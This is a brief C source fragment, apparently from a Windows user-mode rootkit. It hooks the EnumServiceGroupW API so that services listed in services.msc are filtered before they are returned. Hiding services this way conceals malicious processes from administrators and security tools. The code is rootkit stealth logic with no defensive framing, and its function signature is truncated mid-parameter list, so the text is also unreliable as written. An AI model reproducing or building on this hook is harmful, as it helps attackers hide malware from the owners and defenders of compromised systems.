 static BOOL WINAPI HookedEnumServiceGroupW(SC_HANDLE serviceManager, DWORD serviceType, DWORD serviceState, LPBYTE services, DWORD servicesLength, LPDWORD bytesNeeded, LPDWORD servicesReturned, LPDWORD resumeHandle, LPVOID
{
// services.msc
BOOL result = OriginalEnumServiceGroupW(serviceManager, serviceType, serviceState, services, servicesLength, bytesNeeded, servicesReturned, resumeHandle, reserved);
if (result && services && servicesReturned)
{
FilterEnumServiceStatus((LPENUM_SERVICE_STATUSW)services, servicesReturned);
}
return result;
}